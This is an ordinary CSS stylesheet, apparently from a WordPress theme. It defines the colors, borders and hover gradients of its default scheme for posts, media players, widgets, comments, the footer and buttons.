.scheme_default a.post_meta_item:hover,
.scheme_default .post_meta_item a:hover,
.scheme_default .post_meta .vc_inline-link:hover,
.scheme_default .post_info .post_info_item a:hover,
.scheme_default .post_info_counters .post_counters_item:hover {
	color: #1d2734;
}
.scheme_default .post_item .post_title a:hover {
	color: #ed1c24;
}

.scheme_default .post_meta_item.post_categories,
.scheme_default .post_meta_item.post_categories a {
	color: #ed1c24;
}
.scheme_default .post_meta_item.post_categories a:hover {
	color: #1d2734;
}

.scheme_default .post_meta_item .socials_share .social_items {
	background-color: #ffffff;
}
.scheme_default .post_meta_item .social_items,
.scheme_default .post_meta_item .social_items:before {
	background-color: #ffffff;
	border-color: #edf2f7;
	color: #98a0ac;
}

.scheme_default .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky) {
	border-color: #edf2f7;
}
.scheme_default .post_layout_classic {
	border-color: #edf2f7;
}

.scheme_default.gallery_preview:before {
	background-color: #ffffff;
}
.scheme_default.gallery_preview {
	color: #7d8693;
}

.scheme_default .post_layout_excerpt .common_block .post_meta_components .post_categories a,
.scheme_default .post_layout_excerpt .post_info_top .post_categories a {
    background: #ed1c24;
	color: #ffffff;
}
.scheme_default .post_layout_excerpt .common_block .post_meta_components .post_categories a:hover,
.scheme_default .post_layout_excerpt .post_info_top .post_categories a:hover {
    background: #fa2a2e;
	color: #ffffff;
}

/* Post Formats
------------------------------------------ */

/* Audio with cover image */
.scheme_default .trx_addons_audio_player.with_cover .audio_author,
.scheme_default .format-audio .post_featured.with_thumb .post_audio_author {
	color: #18a1fc;
}

.scheme_default .mejs-container .mejs-controls,
.scheme_default .wp-playlist .mejs-container .mejs-controls {
	background: rgba(34,44,57,0.7);
}
.scheme_default .trx_addons_audio_player.without_cover .mejs-controls,
.scheme_default .format-audio .post_featured.without_thumb .mejs-controls {
	background: #222c39;
}

.scheme_default .mejs-controls .mejs-button > button {
    background: transparent;
	color: #18a1fc;
    -webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
}
.scheme_default .mejs-controls .mejs-button > button:hover,
.scheme_default .mejs-controls .mejs-button > button:focus {
	color: #ebf1f6;
    background: transparent;
}

.scheme_default .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded,
.scheme_default .mejs-controls .mejs-time-rail .mejs-time-hovered,
.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-total,
.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: rgba(255,255,255,0.3);
}
.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,
.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-current,
.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	background: #ffffff;
}
.scheme_default .mejs-controls .mejs-time-rail .mejs-time-handle-content {
	border-color: #18a1fc;
}
.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-handle,
.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle {
	background: #18a1fc;
}

/* Audio without cover image */
.scheme_default .trx_addons_audio_player.without_cover,
.scheme_default .format-audio .post_featured.without_thumb .post_audio {
	border-color: #222c39;
	background-color: #222c39;
}
.scheme_default .trx_addons_audio_player.without_cover .audio_author,
.scheme_default .format-audio .post_featured.without_thumb .post_audio_author {
	color: #ffffff;
}
.scheme_default .trx_addons_audio_player.without_cover .audio_caption,
.scheme_default .format-audio .post_featured.without_thumb .post_audio_title {
	color: #ffffff;
}

/* WordPress Playlist */
.scheme_default .wp-playlist-light {
	background: #ffffff;
	border-color: #edf2f7;
	color: #7d8693;
}
.scheme_default .wp-playlist-light .wp-playlist-caption {
	color: #1d2734;
}
.scheme_default .wp-playlist-light .wp-playlist-playing {
	background: #fafbfc;
	color: #1d2734;
}
.scheme_default .wp-playlist-item {
	border-color: #edf2f7;
}

/* Aside */
.scheme_default .format-aside .post_content_inner {
	color: #1d2734;
	background-color: #fafbfc;
}

/* Link and Status */
.scheme_default .format-link .post_content_inner,
.scheme_default .format-status .post_content_inner {
	color: #1d2734;
}

/* Chat */
.scheme_default .format-chat p > b,
.scheme_default .format-chat p > strong {
	color: #1d2734;
}

/* Video */
.scheme_default .trx_addons_video_player.with_cover .video_hover,
.scheme_default .format-video .post_featured.with_thumb .post_video_hover {
	color: #1d1d1d;
}
.scheme_default .trx_addons_video_player.with_cover .video_hover:hover,
.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover {
	color: #ed1c24;
	background-color: #ffffff;
}
.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover {
	color: #ed1c24;
}
.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover:hover {
	color: #ffffff;
	background-color: #ed1c24;
}

/* Chess */
.scheme_default .post_layout_chess .post_content_inner:after {
	background: linear-gradient(to top, #ffffff 0%, rgba(255,255,255,0) 100%) no-repeat scroll right top / 100% 100% rgba(255,255,255,0);
}
.scheme_default .post_layout_chess_1 .post_meta:before {
	background-color: #edf2f7;
}

/* Pagination */
.scheme_default .nav-links-old {
	color: #1d2734;
}
.scheme_default .nav-links-old a:hover {
	color: #1d2734;
	border-color: #1d2734;
}

.scheme_default .esg-filters div.esg-navigationbutton,
.scheme_default .woocommerce nav.woocommerce-pagination ul li a,
.scheme_default .page_links > a,
.scheme_default .comments_pagination .page-numbers,
.scheme_default .nav-links .page-numbers {
	color: #1d2734;
	background-color: #f5f7fa;
}
.scheme_default .esg-filters div.esg-navigationbutton:hover,
.scheme_default .esg-filters div.esg-navigationbutton.selected,
.scheme_default .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_default .woocommerce nav.woocommerce-pagination ul li span.current,
.scheme_default .page_links > a:hover,
.scheme_default .page_links > span:not(.page_links_title),
.scheme_default .comments_pagination a.page-numbers:hover,
.scheme_default .comments_pagination .page-numbers.current,
.scheme_default .nav-links a.page-numbers:hover,
.scheme_default .nav-links .page-numbers.current {
	color: #ffffff;
	background-color: #1d2734;
}

/* Single post */
.scheme_default .post_item_single .post_header .post_date {
	color: #98a0ac;
}
.scheme_default .post_item_single .post_header .post_categories,
.scheme_default .post_item_single .post_header .post_categories a {
	color: #ed1c24;
}
.scheme_default .post_item_single .post_header .post_meta_item,
.scheme_default .post_item_single .post_header .post_meta .vc_inline-link,

/*
.post_item_single .post_header .post_meta_item:before,
.post_item_single .post_header .post_meta_item:hover:before,
*/
.scheme_default .post_item_single .post_header .post_meta_item a,
/*
.post_item_single .post_header .post_meta_item a:before,
.post_item_single .post_header .post_meta_item a:hover:before,
*/
.scheme_default .post_item_single .post_header .post_meta_item .socials_caption/*,
.post_item_single .post_header .post_meta_item .socials_caption:before,
.post_item_single .post_header .post_edit a */ {
	color: #98a0ac;
}
.scheme_default .post_item_single .post_meta_item:hover,
.scheme_default .post_item_single .post_header .post_meta .vc_inline-link:hover,
.scheme_default .post_item_single .post_meta_item > a:hover,
.scheme_default .post_item_single .post_meta_item .socials_caption:hover,
.scheme_default .post_item_single .post_edit a:hover {
	color: #1d2734;
}
.scheme_default .post_item_single .post_content .post_meta_label,
.scheme_default .post_item_single .post_content .post_meta_item:hover .post_meta_label {
	color: #1d2734;
}

.scheme_default .post_item_single .post_info_top .post_categories a  {
    background: #ed1c24;
	color: #ffffff;
}
.scheme_default .post_item_single .post_info_top .post_categories a:hover  {
    background: #fa2a2e;
	color: #ffffff;
}

.scheme_default .post_item_single .post_content .post_tags a {
	color: #ffffff;
    background-color: #ed1c24;
}
.scheme_default .post_item_single .post_content .post_tags a:hover {
	color: #ffffff;
    background-color: #1d2734;
}
.scheme_default .post_item_single .post_content .post_meta .post_share .social_item .social_icon {
	color: #ffffff !important;
	background-color: #ed1c24;
}
.scheme_default .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon {
	color: #ffffff !important;
	background-color: #1d2734;
}

.scheme_default .post-password-form input[type="submit"] {
	border-color: #1d2734;
}
.scheme_default .post-password-form input[type="submit"]:hover,
.scheme_default .post-password-form input[type="submit"]:focus {
	color: #ffffff;
}

/* Single post navi */
.scheme_default .nav-links-single .nav-links {
	border-color: #edf2f7;
}
.scheme_default .nav-links-single .nav-links a .meta-nav {
	color: #98a0ac;
}
.scheme_default .nav-links-single .nav-links a .post_date {
	color: #98a0ac;
}
.scheme_default .nav-links-single .nav-links a:hover .meta-nav,
.scheme_default .nav-links-single .nav-links a:hover .post_date {
	color: #1d2734;
}
.scheme_default .nav-links-single .nav-links a:hover .post-title {
	color: #ed1c24;
}

.scheme_default .nav-links-single .screen-reader-text {
    color: #7d8693;
}

/* Author info */
.scheme_default.author_info {
	color: #7d8693;
	background-color: #fafbfc;
}
.scheme_default.author_info .author_title {
	color: #1d2734;
}
.scheme_default.author_info a {
	color: #7d8693;
}
.scheme_default.author_info a:hover {
	color: #1d2734;
}
.scheme_default.author_info a:after {
	color: #ed1c24;
}

.scheme_default.author_info .socials_wrap .social_item .social_icon {
	color: #ffffff;
	background-color: #ed1c24;
}
.scheme_default.author_info .socials_wrap .social_item:hover .social_icon {
	color: #ffffff;
	background-color: #1d2734;
}

/* Related posts */
.scheme_default .related_wrap {
	border-color: #edf2f7;
}
.scheme_default .related_wrap .related_item_style_1 .post_header {
	background-color: rgba(255,255,255,0.7);
}
.scheme_default .related_wrap .related_item_style_1:hover .post_header {
	background-color: #ffffff;
}
.scheme_default .related_wrap .related_item_style_1 .post_date a {
	color: #7d8693;
}
.scheme_default .related_wrap .related_item_style_1:hover .post_date a {
	color: #98a0ac;
}
.scheme_default .related_wrap .related_item_style_1:hover .post_date a:hover {
	color: #1d2734;
}
.scheme_default .related_wrap .related_item.related_item_style_2 {
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 27px rgba(0,0,0,0.04);
	-moz-box-shadow: 0 0 27px rgba(0,0,0,0.04);
	box-shadow: 0 0 27px rgba(0,0,0,0.04);
}

/* Comments */
.scheme_default .comments_list_wrap,
.scheme_default .comments_list_wrap > ul {
	border-color: #edf2f7;
}
.scheme_default .comments_list_wrap li + li,
.scheme_default .comments_list_wrap li ul {
	border-color: #edf2f7;
}
.scheme_default .comments_list_wrap .bypostauthor > .comment_body .comment_author_avatar:after {
	border-color: #ed1c24;
}
.scheme_default .comments_list_wrap .comment_info {
	color: #1d2734;
}
.scheme_default .comments_list_wrap .comment_counters a/*,
.comments_list_wrap .comment_counters a:before*/ {
	color: #ed1c24;
}
.scheme_default .comments_list_wrap .comment_counters a:hover/*,
.comments_list_wrap .comment_counters a:hover:before*/ {
	color: #1d2734;
}
.scheme_default .comments_list_wrap .comment_text {
	color: #7d8693;
}
.scheme_default .comments_list_wrap .comment_reply a {
	color: #7d8693;
}
.scheme_default .comments_list_wrap .comment_reply a:hover {
	color: #1d2734;
}
.scheme_default .comments_list_wrap .comment_reply a:after {
    color: #ed1c24;
}
.scheme_default .comments_form_wrap {
	border-color: #edf2f7;
}
.scheme_default .comments_wrap .comments_notes {
	color: #98a0ac;
}


/* Page 404 */
.scheme_default .post_item_404 .page_title {
	color: #98a0ac;
}
.scheme_default .post_item_404 .page_description {
	color: #ed1c24;
}
.scheme_default .post_item_404 .go_home {
	border-color: #1d2734;
}



/* Sidebar
---------------------------------------------- */
.scheme_default.sidebar .sidebar_inner {
	background-color: transparent;
	color: #7d8693;
}
.scheme_default .sidebar .widget,
.scheme_default.sidebar .widget {
    background-color: #fafbfc;;
}

.scheme_default.sidebar a {
	color: #ed1c24;
}
.scheme_default.sidebar a:hover {
	color: #1d2734;
}
.scheme_default.sidebar h1, .scheme_default.sidebar h2, .scheme_default.sidebar h3, .scheme_default.sidebar h4, .scheme_default.sidebar h5, .scheme_default.sidebar h6,
.scheme_default.sidebar h1 a, .scheme_default.sidebar h2 a, .scheme_default.sidebar h3 a, .scheme_default.sidebar h4 a, .scheme_default.sidebar h5 a, .scheme_default.sidebar h6 a {
	color: #1d2734;
}
.scheme_default.sidebar h1 a:hover, .scheme_default.sidebar h2 a:hover, .scheme_default.sidebar h3 a:hover, .scheme_default.sidebar h4 a:hover, .scheme_default.sidebar h5 a:hover, .scheme_default.sidebar h6 a:hover {
	color: #ed1c24;
}
.scheme_default .widget .widget_title:before {
    background: linear-gradient(to left, #6ac35e, #ed1c24) no-repeat;
}

/* Lists in the widgets */
.scheme_default .widget ul > li:before {
	color: #ed1c24;
}
.scheme_default.sidebar ul > li:before {
	color: #ed1c24;
}
.scheme_default.sidebar li > a,
.scheme_default.sidebar .post_title > a {
	color: #1d2734;
}
.scheme_default.sidebar li > a:hover,
.scheme_default.sidebar .post_title > a:hover {
	color: #ed1c24;
}
/* Custom Menu */
.scheme_default .widget_nav_menu ul li a {
    color: #7d8693;
}

/* Archive */
.scheme_default.sidebar .widget_archive li {
	color: #1d2734;
}

/* Calendar */
.scheme_default .widget_calendar caption,
.scheme_default .widget_calendar tbody td a,
.scheme_default .widget_calendar th {
	color: #1d2734;
}
.scheme_default.sidebar .widget_calendar caption,
.scheme_default.sidebar .widget_calendar tbody td a,
.scheme_default.sidebar .widget_calendar th {
	color: #1d2734;
}
.scheme_default .widget_calendar tbody td {
	color: #7d8693 !important;
}
.scheme_default.sidebar .widget_calendar tbody td {
	color: #7d8693 !important;
}
.scheme_default .widget_calendar tbody td a:hover {
	color: #ed1c24;
}
.scheme_default.sidebar .widget_calendar tbody td a:hover {
	color: #ed1c24;
}
.scheme_default .widget_calendar tbody td a:after {
	background-color: #ed1c24;
}
.scheme_default.sidebar .widget_calendar tbody td a:after {
	background-color: #ed1c24;
}
.scheme_default .widget_calendar td#today {
	color: #ffffff !important;
}
.scheme_default .widget_calendar td#today a {
	color: #ffffff;
}
.scheme_default .widget_calendar td#today a:hover {
	color: #ffffff;
}
.scheme_default .widget_calendar td#today:before {
	background-color: #ed1c24;
}
.scheme_default.sidebar .widget_calendar td#today:before {
	background-color: #ed1c24;
}
.scheme_default .widget_calendar td#today a:after {
	background-color: #ffffff;
}
.scheme_default .widget_calendar td#today a:hover:after {
	background-color: #ffffff;
}
.scheme_default .widget_calendar #prev a,
.scheme_default .widget_calendar #next a {
	color: #ed1c24;
}
.scheme_default.sidebar .widget_calendar #prev a,
.scheme_default.sidebar .widget_calendar #next a {
	color: #ed1c24;
}
.scheme_default .widget_calendar #prev a:hover,
.scheme_default .widget_calendar #next a:hover {
	color: #1d2734;
}
.scheme_default.sidebar .widget_calendar #prev a:hover,
.scheme_default.sidebar .widget_calendar #next a:hover {
	color: #1d2734;
}
.scheme_default .widget_calendar td#prev a:before,
.scheme_default .widget_calendar td#next a:before {
	background-color: #fafbfc;
}
.scheme_default.sidebar .widget_calendar td#prev a:before,
.scheme_default.sidebar .widget_calendar td#next a:before {
	background-color: #fafbfc;
}

/* Categories */
.scheme_default .widget_categories li {
	color: #1d2734;
}
.scheme_default.sidebar .widget_categories li {
	color: #1d2734;
}

/* Recent posts */
.scheme_default .widget_recent_entries .post-date {
	color: #98a0ac;
}
.scheme_default.widget_recent_entries .post-date {
	color: #98a0ac;
}

/* RSS */
.scheme_default .widget_rss .widget_title a:first-child {
	color: #ed1c24;
}
.scheme_default.sidebar .widget_rss .widget_title a:first-child {
	color: #ed1c24;
}
.scheme_default .widget_rss .widget_title a:first-child:hover {
	color: #1d2734;
}
.scheme_default.sidebar .widget_rss .widget_title a:first-child:hover {
	color: #1d2734;
}
.scheme_default .widget_rss .rss-date {
	color: #98a0ac;
}
.scheme_default.sidebar .widget_rss .rss-date {
	color: #98a0ac;
}
/* Recent Comments */
.scheme_default .widget_recent_comments .recentcomments:before {
    color: #98a0ac;
}
/* Tag cloud */
.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_default .widget_product_tag_cloud a,
.scheme_default .widget_tag_cloud a {
	color: #ffffff;
	background-color: #ed1c24;
}
.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_default.sidebar .widget_product_tag_cloud a,
.scheme_default.sidebar .widget_tag_cloud a {
	color: #ffffff;
	background-color: #ed1c24;
}
.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_default .widget_product_tag_cloud a:hover,
.scheme_default .widget_tag_cloud a:hover {
	color: #ffffff !important; 
	background-color: #1d2734;
}
.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_default.sidebar .widget_product_tag_cloud a:hover,
.scheme_default.sidebar .widget_tag_cloud a:hover {
    color: #ffffff !important;
	background-color: #1d2734; 
}
.scheme_default .widget_search input[type="search"] {
    color: #7d8693;
    border-color: #ededed;
	background-color: #ffffff;
}


/* Footer */
.scheme_default.footer_wrap,
.footer_wrap .scheme_default.vc_row {
	background-color: #fafbfc;
	color: #7d8693;
}
.scheme_default.footer_wrap .widget,
.scheme_default.footer_wrap .sc_content .wpb_column,
.footer_wrap .scheme_default.vc_row .widget,
.footer_wrap .scheme_default.vc_row .sc_content .wpb_column {
	border-color: #edf2f7;
}
.scheme_default.footer_wrap h1, .scheme_default.footer_wrap h2, .scheme_default.footer_wrap h3,
.scheme_default.footer_wrap h4, .scheme_default.footer_wrap h5, .scheme_default.footer_wrap h6,
.scheme_default.footer_wrap h1 a, .scheme_default.footer_wrap h2 a, .scheme_default.footer_wrap h3 a,
.scheme_default.footer_wrap h4 a, .scheme_default.footer_wrap h5 a, .scheme_default.footer_wrap h6 a,
.footer_wrap .scheme_default.vc_row h1, .footer_wrap .scheme_default.vc_row h2, .footer_wrap .scheme_default.vc_row h3,
.footer_wrap .scheme_default.vc_row h4, .footer_wrap .scheme_default.vc_row h5, .footer_wrap .scheme_default.vc_row h6,
.footer_wrap .scheme_default.vc_row h1 a, .footer_wrap .scheme_default.vc_row h2 a, .footer_wrap .scheme_default.vc_row h3 a,
.footer_wrap .scheme_default.vc_row h4 a, .footer_wrap .scheme_default.vc_row h5 a, .footer_wrap .scheme_default.vc_row h6 a {
	color: #1d2734;
}
.scheme_default.footer_wrap h1 a:hover, .scheme_default.footer_wrap h2 a:hover, .scheme_default.footer_wrap h3 a:hover,
.scheme_default.footer_wrap h4 a:hover, .scheme_default.footer_wrap h5 a:hover, .scheme_default.footer_wrap h6 a:hover,
.footer_wrap .scheme_default.vc_row h1 a:hover, .footer_wrap .scheme_default.vc_row h2 a:hover, .footer_wrap .scheme_default.vc_row h3 a:hover,
.footer_wrap .scheme_default.vc_row h4 a:hover, .footer_wrap .scheme_default.vc_row h5 a:hover, .footer_wrap .scheme_default.vc_row h6 a:hover {
	color: #ed1c24;
}
.scheme_default.footer_wrap .widget li:before,
.footer_wrap .scheme_default.vc_row .widget li:before {
	color: #ed1c24;
}
.scheme_default.footer_wrap a,
.footer_wrap .scheme_default.vc_row a {
	color: #1d2734;
}
.scheme_default.footer_wrap a:hover,
.footer_wrap .scheme_default.vc_row a:hover {
	color: #ed1c24;
}

.scheme_default .footer_logo_inner {
	border-color: #edf2f7;
}
.scheme_default .footer_logo_inner:after {
	background-color: #7d8693;
}
.scheme_default .footer_socials_inner .social_item .social_icon {
	color: #7d8693;
}
.scheme_default .footer_socials_inner .social_item:hover .social_icon {
	color: #1d2734;
}
.scheme_default .menu_footer_nav_area ul li a {
	color: #1d2734;
}
.scheme_default .menu_footer_nav_area ul li a:hover {
	color: #ed1c24;
}
.scheme_default .menu_footer_nav_area ul li+li:before {
	border-color: #98a0ac;
}
.scheme_default .menu_footer_nav_area > ul > li ul,
.scheme_default .footer_wrap .sc_layouts_menu > ul > li ul {
	border-color: #343434;
}

.scheme_default .footer_copyright_inner {
	background-color: #ffffff;
	border-color: #edf2f7;
	color: #1d2734;
}
.scheme_default .footer_copyright_inner a {
	color: #1d2734;
}
.scheme_default .footer_copyright_inner a:hover {
	color: #ed1c24;
}
.scheme_default .footer_copyright_inner .copyright_text {
	color: #7d8693;
}

/* Custom Class  */
.scheme_default .wpb_single_image.rounded_shadow {
    -webkit-box-shadow: 0 0 41px rgba(0,0,0,0.06);;
	-moz-box-shadow: 0 0 41px rgba(0,0,0,0.06);;
	box-shadow: 0 0 41px rgba(0,0,0,0.06);;
}

/* Third-party plugins */

.scheme_default .mfp-bg {
	background-color: rgba(255,255,255,0.7);
}
.scheme_default .mfp-image-holder .mfp-close,
.scheme_default .mfp-iframe-holder .mfp-close,
.scheme_default .mfp-close-btn-in .mfp-close {
	color: #1d2734;
	background-color: transparent;
    -webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
}
.scheme_default .mfp-image-holder .mfp-close:hover,
.scheme_default .mfp-iframe-holder .mfp-close:hover,
.scheme_default .mfp-close-btn-in .mfp-close:hover {
	color: #ed1c24;
}

/* ================= BUTTON'S HOVERS ==================== */

/* Slide */
.scheme_default .sc_button_hover_slide_left {	background: linear-gradient(to right,	#1d2734 50%, #ed1c24 50%) no-repeat scroll right bottom / 210% 100% #ed1c24 !important; }
.scheme_default .sc_button_hover_slide_right {  background: linear-gradient(to left,	#1d2734 50%, #ed1c24 50%) no-repeat scroll left bottom / 210% 100% #ed1c24 !important; }
.scheme_default .sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#1d2734 50%, #ed1c24 50%) no-repeat scroll right bottom / 100% 210% #ed1c24 !important; }
.scheme_default .sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#1d2734 50%, #ed1c24 50%) no-repeat scroll right top / 100% 210% #ed1c24 !important; }

.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_left {	background: linear-gradient(to right,	#6ac35e 50%, #ed1c24 50%) no-repeat scroll right bottom / 210% 100% #ed1c24 !important; }
.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_right {  background: linear-gradient(to left,	#6ac35e 50%, #ed1c24 50%) no-repeat scroll left bottom / 210% 100% #ed1c24 !important; }
.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#6ac35e 50%, #ed1c24 50%) no-repeat scroll right bottom / 100% 210% #ed1c24 !important; }
.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#6ac35e 50%, #ed1c24 50%) no-repeat scroll right top / 100% 210% #ed1c24 !important; }

.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_left {	background: linear-gradient(to right,	#1d2734 50%, #7d8693 50%) no-repeat scroll right bottom / 210% 100% #7d8693 !important; }
.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_right {  background: linear-gradient(to left,	#1d2734 50%, #7d8693 50%) no-repeat scroll left bottom / 210% 100% #7d8693 !important; }
.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#1d2734 50%, #7d8693 50%) no-repeat scroll right bottom / 100% 210% #7d8693 !important; }
.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#1d2734 50%, #7d8693 50%) no-repeat scroll right top / 100% 210% #7d8693 !important; }

.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ed1c24 50%, #1d2734 50%) no-repeat scroll right bottom / 210% 100% #1d2734 !important; }
.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right {		background: linear-gradient(to left,	#ed1c24 50%, #1d2734 50%) no-repeat scroll left bottom / 210% 100% #1d2734 !important; }
.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top {			background: linear-gradient(to bottom,	#ed1c24 50%, #1d2734 50%) no-repeat scroll right bottom / 100% 210% #1d2734 !important; }
.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#ed1c24 50%, #1d2734 50%) no-repeat scroll right top / 100% 210% #1d2734 !important; }

.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #ed1c24 50%) no-repeat scroll right bottom / 210% 100% #ed1c24 !important; }
.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right {	background: linear-gradient(to left,	#ffffff 50%, #ed1c24 50%) no-repeat scroll left bottom / 210% 100% #ed1c24 !important; }
.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #ed1c24 50%) no-repeat scroll right bottom / 100% 210% #ed1c24 !important; }
.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #ed1c24 50%) no-repeat scroll right top / 100% 210% #ed1c24 !important; }

.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_left {		background: linear-gradient(to right,	#1d2734 50%, #ed1c24 50%) no-repeat scroll right bottom / 210% 100% #ed1c24 !important; }
.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_right {		background: linear-gradient(to left,	#1d2734 50%, #ed1c24 50%) no-repeat scroll left bottom / 210% 100% #ed1c24 !important; }
.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#1d2734 50%, #ed1c24 50%) no-repeat scroll right bottom / 100% 210% #ed1c24 !important; }
.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#1d2734 50%, #ed1c24 50%) no-repeat scroll right top / 100% 210% #ed1c24 !important; }

.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left {		background: linear-gradient(to right,	#1d2734 50%, #ed1c24 50%) no-repeat scroll right bottom / 210% 100% #ed1c24 !important; }
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right {		background: linear-gradient(to left,	#1d2734 50%, #ed1c24 50%) no-repeat scroll left bottom / 210% 100% #ed1c24 !important; }
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#1d2734 50%, #ed1c24 50%) no-repeat scroll right bottom / 100% 210% #ed1c24 !important; }
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#1d2734 50%, #ed1c24 50%) no-repeat scroll right top / 100% 210% #ed1c24 !important; }

.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ed1c24 50%, #edf2f7 50%) no-repeat scroll right bottom / 210% 100% #edf2f7 !important; }
.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right {	background: linear-gradient(to left,	#ed1c24 50%, #edf2f7 50%) no-repeat scroll left bottom / 210% 100% #edf2f7 !important; }
.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ed1c24 50%, #edf2f7 50%) no-repeat scroll right bottom / 100% 210% #edf2f7 !important; }
.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ed1c24 50%, #edf2f7 50%) no-repeat scroll right top / 100% 210% #edf2f7 !important; }

.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left {		background: linear-gradient(to right,	#18a1fc 50%, #222c39 50%) no-repeat scroll right bottom / 210% 100% #222c39 !important; }
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right {		background: linear-gradient(to left,	#18a1fc 50%, #222c39 50%) no-repeat scroll left bottom / 210% 100% #222c39 !important; }
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#18a1fc 50%, #222c39 50%) no-repeat scroll right bottom / 100% 210% #222c39 !important; }
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#18a1fc 50%, #222c39 50%) no-repeat scroll right top / 100% 210% #222c39 !important; }

.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,
.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }

.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,
.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }

.scheme_default .sc_button_hover_slide_left:hover,
.scheme_default .sc_button_hover_slide_left.active,
.scheme_default .ui-state-active .sc_button_hover_slide_left,
.scheme_default .vc_active .sc_button_hover_slide_left,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,
.scheme_default li.active .sc_button_hover_slide_left {		background-position: left bottom !important; color: #ffffff !important; }

.scheme_default .sc_button_hover_slide_right:hover,
.scheme_default .sc_button_hover_slide_right.active,
.scheme_default .ui-state-active .sc_button_hover_slide_right,
.scheme_default .vc_active .sc_button_hover_slide_right,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,
.scheme_default li.active .sc_button_hover_slide_right {	background-position: right bottom !important; color: #ffffff !important; }

.scheme_default .sc_button_hover_slide_top:hover,
.scheme_default .sc_button_hover_slide_top.active,
.scheme_default .ui-state-active .sc_button_hover_slide_top,
.scheme_default .vc_active .sc_button_hover_slide_top,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,
.scheme_default li.active .sc_button_hover_slide_top {		background-position: right top !important; color: #ffffff !important; }

.scheme_default .sc_button_hover_slide_bottom:hover,
.scheme_default .sc_button_hover_slide_bottom.active,
.scheme_default .ui-state-active .sc_button_hover_slide_bottom,
.scheme_default .vc_active .sc_button_hover_slide_bottom,
.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,
